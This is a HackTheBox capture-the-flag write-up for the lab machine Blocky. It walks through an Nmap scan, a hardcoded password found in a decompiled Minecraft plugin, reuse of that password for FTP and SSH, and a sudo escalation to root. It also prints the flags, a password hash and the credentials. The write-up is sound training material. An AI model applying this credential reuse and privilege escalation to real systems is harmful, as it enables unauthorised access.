
[HackTheBox] Blocky

Date: 13/Nov/2019

Categories: oscp, htb, linux

Tags: enumerate_app_wordpress, exploit_wordpress_plugin, exploit_credsreuse, privesc_sudoers

InfoCard:



Overview

This is a writeup for HackTheBox VM Blocky. Here's an overview of the enumeration \rightarrow exploitation \rightarrow privilege escalation process:




Figure 1: writeup.overview.killchain

Phase #1: Enumeration

1. Here's the Nmap scan result:

```
# Nmap 7.70 scan initiated Wed Nov 13 12:25:27 2019 as: nmap -vv --reason -Pn -sV -sC
    → --version-all -oN
    4 /root/toolbox/writeups/htb.blocky/results/10.10.10.37/scans/_quick_tcp_nmap.txt -oX
    /root/toolbox/writeups/htb.blocky/results/10.10.10.37/scans/xml/_quick_tcp_nmap.xml
    Nmap scan report for 10.10.10.37
   Host is up, received user-set (0.073s latency).
   Scanned at 2019-11-13 12:25:28 PST for 18s
   Not shown: 996 filtered ports
  Reason: 996 no-responses
           STATE SERVICE REASON
                                         VERSION
  PORT
   21/tcp open
                   ftp
                           syn-ack ttl 63 ProFTPD 1.3.5a
   22/tcp open
                   ssh
                           syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol
    ssh-hostkey:
10
       2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
11
   ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDXqVh0310UgTdcXsDwffHKL6T9f1GfJ1/x/b/
    dywX42sDZ5m1Hz46bKmbnWa0YD3LSRkStJDtyNXptzmEp31Fs2DUndVKui3LCcyKXY6FSVWp9ZDBz1W3aY8qa+
    y3390S3gp3aq277zYDnnA62U7rIltYp91u5VPBKi3DITVaSgzA8mcpHRr30e3cEGaLCxty58U2/
       lyCnx3IOLh5rEbipQ1G7Cr6NMgmGtW6Lr1JRQiWA1OK2/tDZbLhwtkjB82pjI/OT2gpA/
    v1ZJH0elbMXW40Et6b0s2oK/V2bVozpoRyoQuts8zcRmCViVs8B3p7T1Qh/Z+7Ki91vgicfy4f1
       256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
13
   ecdsa-sha2-nistp256
    AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNgEpgEZGGbtm5suOAio9ut2hOQYLN39Uhni8i4E
    → /Wdir1gHxDCLMoNPQXDOnEUO1QQVbioUUMgFRAXYLhilNF8=
       256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
15
   _ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAILqVrP5vDD4MdQ2v3ozqDPxG1XXZOp5VPpVsFUROL6Vj
16
                           syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
   80/tcp
            open
                  http
17
   |_http-generator: WordPress 4.8
   http-methods:
19
   Supported Methods: GET HEAD POST OPTIONS
   |_http-server-header: Apache/2.4.18 (Ubuntu)
21
   http-title: BlockyCraft – Under Construction!
   8192/tcp closed sophos reset ttl 63
23
   Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
24
25
   Read data files from: /usr/bin/../share/nmap
26
   Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
27
   # Nmap done at Wed Nov 13 12:25:46 2019 -- 1 IP address (1 host up) scanned in 18.38 seconds
```

2. We find a Wordpress installation and manually find a username notch. Attempts to login via common default credentials failed:



AUTHOR: NOTCH

JULY 2, 2017

Welcome to BlockyCraft!

Welcome everyone. The site and server are still under construction so don't expect too much right now!

We are currently developing a wiki system for the server and a core plugin to track player stats and stuff. Lots of great stuff planned for the future $\ensuremath{\mathfrak{C}}$

Figure 2: writeup.enumeration.steps.2.1

3. We find a plugins directory that lists two jar files. We download those and find hardcoded SQL credentials for user root in the BlockyCore.class file:




Figure 3: writeup.enumeration.steps.3.1

```
// Decompiled by Jad v1.5.8e. Copyright 2001 Pavel Kouznetsov.
    // Jad home page: http://www.geocities.com/kpdus/jad.html
    // Decompiler options: packimports(3)
    // Source File Name:
                            BlockyCore.java
    package com.myfirstplugin;
    public class BlockyCore
12
        public BlockyCore()
13
14
             sqlHost = "localhost";
    ·····sqlUser·=·"root";
    ....sqlPass = "8YsqfCTnvxAUeduzjNSXe22";
17
18
         public void onServerStart()
20
21
22
23
        public void onServerStop()
24
26
27
        public void onPlayerJoin()
28
             sendMessage("TODO get username", "Welcome to the BlockyCraft!!!!!!");
30
31
        public void sendMessage(String s, String s1)
36
        public String sqlHost;
        public String sqlUser;
        public String sqlPass;
```

Figure 4: writeup.enumeration.steps.3.2

Findings

Open Ports

```
21/tcp | ftp | ProFTPD 1.3.5a
22/tcp | ssh | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp | http | Apache httpd 2.4.18 ((Ubuntu))
4 25565/tcp | minecraft | Minecraft 1.11.2 (Protocol: 127 Message: A Minecraft Server

Users: 0/20)
```

Files

http://10.10.10.37/plugins/

\mathbf{Users}

wordpress: notch

Phase #2: Exploitation

1. We successfully login via FTP as user notch with password found in the BlockCore.class file. We find that the FTP root directory is set to the user notch's home directory:

```
root@kali: ~/toolbox/data/writeups/htb.blocky # ftp 10.10.10.37
Connected to 10.10.10.37.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
Name (10.10.10.37:root): notch
331 Password required for notch
Password:
230 User notch logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
                                     4096 Jul
drwxrwxr-x
             7 notch
                        notch
                                               3 2017 minecraft
-r-----
             1 notch
                        notch
                                       32 Jul
                                               3
                                                  2017 user.txt
226 Transfer complete
```

Figure 5: writeup.exploitation.steps.1.1

2. We also successfully gain interactive SSH access using the same credentials as above which gives us access to the first flag file, user.txt:

```
root@kali: ~/toolbox/data/writeups/htb.blocky # ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86 64)
 * Documentation: https://help.ubuntu.com
                   https://landscape.canonical.com
   Management:
                   https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Tue Jul 25 11:14:53 2017 from 10.10.14.230
notch@Blocky:~$
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$
notch@Blocky:~$ uname -a
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
notch@Blocky:~$
notch@Blocky:~$ ifconfig
         Link encap:Ethernet HWaddr 00:50:56:b9:54:bc
          inet addr:10.10.10.37 Bcast:10.10.10.255 Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:54bc/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:54bc/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:489568 errors:0 dropped:0 overruns:0 frame:0
          TX packets:207286 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:42828402 (42.8 MB) TX bytes:61181947 (61.1 MB)
```

Figure 6: writeup.exploitation.steps.2.1

```
notch@Blocky:~$ cat user.txt
59fee0977fb60b8a0bc6e41e751f3cd5notch@Blocky:~$
notch@Blocky:~$
```

Figure 7: writeup.exploitation.steps.2.2

Phase #2.5: Post Exploitation

```
notch@Blocky> id
   uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46

    (plugdev),110(lxd),115(lpadmin),116(sambashare)
   notch@Blocky>
   notch@Blocky> uname
   Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64

→ GNU/Linux

   notch@Blocky>
   notch@Blocky> ifconfig
   ens160 Link encap:Ethernet HWaddr 00:50:56:b9:54:bc
           inet addr:10.10.10.37 Bcast:10.10.10.255 Mask:255.255.255.0
           inet6 addr: fe80::250:56ff:feb9:54bc/64 Scope:Link
10
           inet6 addr: dead:beef::250:56ff:feb9:54bc/64 Scope:Global
11
           UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
12
           RX packets:490347 errors:0 dropped:0 overruns:0 frame:0
13
           TX packets:207569 errors:0 dropped:0 overruns:0 carrier:0
           collisions: 0 txqueuelen: 1000
15
           RX bytes:42901509 (42.9 MB) TX bytes:61223429 (61.2 MB)
16
   notch@Blocky>
17
   notch@Blocky> users
   root
19
   notch
```

Phase #3: Privilege Escalation

1. From the output of the id command and also confirming via sudo -1, we know that the user notch is a member of the sudo group. This means we can switch to root and gain elevated privileges:

```
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:/shin\:
```

Figure 8: writeup.privesc.steps.1.1

```
notch@Blocky:~$ sudo su
root@Blocky:~# pwd
/root
root@Blocky:~#
root@Blocky:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:~#
root@Blocky:~# uname -a
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86 64 x86 64 x86 64 GNU/Linux
root@Blocky:~#
root@Blocky:~# ifconfig
         Link encap:Ethernet HWaddr 00:50:56:b9:54:bc
ens160
         inet addr:10.10.10.37 Bcast:10.10.10.255 Mask:255.255.255.0
         inet6 addr: fe80::250:56ff:feb9:54bc/64 Scope:Link
         inet6 addr: dead:beef::250:56ff:feb9:54bc/64 Scope:Global
         UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
         RX packets:489754 errors:0 dropped:0 overruns:0 frame:0
         TX packets:207400 errors:0 dropped:0 overruns:0 carrier:0
         collisions:0 txqueuelen:1000
         RX bytes:42843570 (42.8 MB) TX bytes:61198307 (61.1 MB)
```

Figure 9: writeup.privesc.steps.1.2

2. We then read the contents of root.txt file to complete the challenge:

```
root@Blocky:~# cat root.txt
0a9694a5b4d272c694679f7860f1cd5froot@Blocky:~#
root@Blocky:~#
```

Figure 10: writeup.privesc.steps.2.1

Loot

Hashes

```
notch:$6$RdxVAN/.$DFugS5p/G9hTNY9htDWVGKte9n9r/

nYYL.wVdAHfiHpnyN9dNftf5Nt.DkjrUsOPlYNcYZWhhOVhl/5tl.....
```

Credentials

```
ftp: notch/8YsqfCTnvxAUeduzj.....
ssh: notch/8YsqfCTnvxAUeduzj.....
```

Flags

References

- [+] https://www.hackthebox.eu/home/machines/profile/48
- [+] https://www.youtube.com/watch?v=C2O-rilXA6I